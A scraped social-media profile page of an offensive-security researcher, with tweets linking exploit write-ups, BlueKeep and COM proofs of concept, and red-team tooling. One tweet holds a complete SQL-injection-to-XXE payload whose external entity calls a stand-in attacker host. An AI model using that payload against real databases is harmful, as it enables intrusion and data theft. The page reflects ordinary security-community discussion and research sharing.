nixbyte
@nixbyte
http://github.com/n1xbyte | APT69
You might like
Recently, it was necessary to write an RCE exploit for a remote UAF N-day vulnerability (ZDI-17-836). This post goes through root cause analysis and exploitation. Also, I present a tool / methodology to avoid heap sprays. primalcerebral.com/blog/egregious…
Thanks to @NCCGroupInfosec for releasing their write up on CVE-2019-1405 and CVE-2019-1322. I figured it is time for me to learn some COM stuff so I whip up a PoC. Source: github.com/apt69/COMahawk . Video: vimeo.com/373051209 Thanks to @leoloobeek and @TomahawkApt69
github.com/n1xbyte/donutCS .NET Core version of @TheRealWover's Donut. Rewrote for dynamic usage with C2 payload generation. Stable in .NET for Linux and Windows. Other cool stuff in store. Possible Nuget package in the futureeeeeezzzzz
github.com
GitHub - n1xbyte/donutCS: dem sharp donuts
dem sharp donuts. Contribute to n1xbyte/donutCS development by creating an account on GitHub.
After 10 days of minimal sleep and thank to @nixbyte for the majority of the work, here we have it - #bluekeep #LPE. I've learned so much along the way and I am looking forward to the RCE version. vimeo.com/349496580

vimeo.com
Vimeo
Bluekeep LPE PoC
Like y’all ain’t running burp at 500 threads too
Could you imagine how reckless and dangerous the pentester equivalent of a "10x engineer" would be?
There is now a public DOS POC for CVE-2019-0708 (BlueKeep) I just tested it myself here:
Want to use a persistent, hardware based foothold on a red team? Hack into the actual hardware on your processor: Intel AMT & DEATHMETAL: coalfire.com/The-Coalfire-B… courtesy of @VTeissler
MOV - Literally Copy Something Instead Of Moving It
A “late” registration in our @DerbyCon training. @TrevorTheRoach my friend- it’s good to see you (yes- a real pick from our room)


Roses are red Stack buffers are fixed-size in C nop nop nop nop jmp esp #NewEndingsToRosesAreRed
SQLi to XXE using xmltype() and passing to extractvalue(). id=1'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % evil SYSTEM "haxor.com">%evil;]>'),'/l') from dual)||'
New blog is up: Today we are executing Meterpreter on Windows 10 without upsetting Defender. Thanks to @Ben0xA @Spoonman1091 @subTee n00py.io/2018/06/execut…
Arbitrary Code Execution At Ring 0 Using CVE-2018-8897: blog.can.ac/2018/05/11/arb…
if you then you don't don't love me deserve at my me at my



Good news: you no longer need special registry keys to get the Meltdown/Spectre paches for your client Windows machines (blogs.windows.com/windowsexperie…). Bad news, @Kaspersky now has a special place in your kernel.
This Tuesday (2/13), learn about Mimikatz in detail from Dusty Evanoff, and @h3xg4m3s will be continuing his series with part 3 of attacking Active Directory (github.com/h3xg4m3s/Attac…). Info & free reg at seckc.org.
Our own Ryan Preston is killing it @ #seckc. Hacking Active D: Part Deux

I DONT UNDERSTAND BITCOIN 💰😪
United States Trends
- 1. Northern Lights 42.1K posts
- 2. #Aurora 8,780 posts
- 3. #DWTS 52.1K posts
- 4. #RHOSLC 6,852 posts
- 5. Justin Edwards 2,341 posts
- 6. Sabonis 6,147 posts
- 7. Louisville 17.9K posts
- 8. #GoAvsGo 1,544 posts
- 9. Creighton 2,236 posts
- 10. #OlandriaxHarpersBazaar 5,569 posts
- 11. H-1B 32K posts
- 12. Eubanks N/A
- 13. Gonzaga 2,913 posts
- 14. Andy 60.5K posts
- 15. Lowe 12.7K posts
- 16. Jamal Murray N/A
- 17. Schroder N/A
- 18. JT Toppin N/A
- 19. Oweh 2,105 posts
- 20. Zags N/A
You might like
-
 Ryan Cobb
Ryan Cobb
@cobbr_io -
 Outflank
Outflank
@OutflankNL -
 Rio
Rio
@0x09AL -
 Dwight Hohnstein
Dwight Hohnstein
@djhohnstein -
 Steven
Steven
@0xthirteen -
 🥝🏳️🌈 Benjamin Delpy
🥝🏳️🌈 Benjamin Delpy
@gentilkiwi -
 Scott Sutherland
Scott Sutherland
@_nullbind -
 Chris Thompson
Chris Thompson
@retBandit -
 Vincent Le Toux (Paris, France)
Vincent Le Toux (Paris, France)
@mysmartlogon -
 Harley Lebeau
Harley Lebeau
@r3dQu1nn -
 Alberto Solino
Alberto Solino
@agsolino -
 Niklas B
Niklas B
@_niklasb -
 b33f | 🇺🇦✊
b33f | 🇺🇦✊
@FuzzySec -
 Spiros Fraganastasis
Spiros Fraganastasis
@m3g9tr0n -
 Rich Warren
Rich Warren
@buffaloverflow
Something went wrong.
Something went wrong.